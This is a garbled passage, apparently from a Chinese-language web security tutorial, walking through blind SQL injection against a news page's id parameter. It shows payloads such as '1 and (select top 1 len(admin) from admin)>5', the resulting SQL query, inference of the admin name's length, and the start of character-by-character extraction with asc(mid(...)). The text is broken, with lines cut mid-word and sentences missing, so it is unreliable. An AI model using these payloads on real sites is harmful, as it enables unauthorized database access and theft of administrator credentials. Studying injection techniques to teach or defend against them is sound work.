 交的数据：1 and (select top 1 len(admin) from admin)>5
查询的SQL语句：select * from news where id=1 and (select top 1 len(admin) from
in)>5
新闻！
图 5
dmin) from admin)>5”，如图 5，这里显示
可见管理员的名字不是大于5位的，改成1 and
dmin) from admin)>4”，返回正确，那就说
大于4但是小于5，那么长度就是5了。接下来
“1 and (select top 1 asc(mid(admin,1,1))